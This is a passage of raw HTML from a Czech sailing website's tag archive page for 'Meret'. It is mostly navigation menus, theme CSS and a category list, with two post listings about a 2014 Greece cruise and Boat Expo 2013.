	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Meret</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Meret</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-8126 post type-post status-publish format-standard category-svet-podle-jachtaru tag-meret tag-recko" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/meret-recko-na-sklonku-leta-2014/" rel="bookmark" class="td-image-wrap" title="Meret: Řecko na sklonku léta 2014">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/themes/Newspaper/images/no-thumb/medium_large.png" alt="Meret: Řecko na sklonku léta 2014" title="Meret: Řecko na sklonku léta 2014" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/meret-recko-na-sklonku-leta-2014/" rel="bookmark" title="Meret: Řecko na sklonku léta 2014">
                            Meret: Řecko na sklonku léta 2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2014-12-03T04:04:08+00:00" >3 prosince, 2014</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/meret-recko-na-sklonku-leta-2014/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6013 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tag-david-krizek tag-ifp-publishing tag-josef-dvorsky tag-la-grace tag-meret tag-miamiti tag-petr-ondracek tag-sachmet tag-sam-ctyrmi-oceany tag-velka-kniha-umeni-jachtingu tag-vystava-boat-expo" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/boat-expo-2013/" rel="bookmark" class="td-image-wrap" title="Boat Expo 2013">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2013/11/boatexpo-logo-2013.jpg" alt="Boat Expo 2013" title="Boat Expo 2013" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/uncategorized/">Uncategorized</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/boat-expo-2013/" rel="bookmark" title="Boat Expo 2013">
                            Boat Expo 2013                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-11-18T15:22:47+00:00" >18 listopadu, 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/boat-expo-2013/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
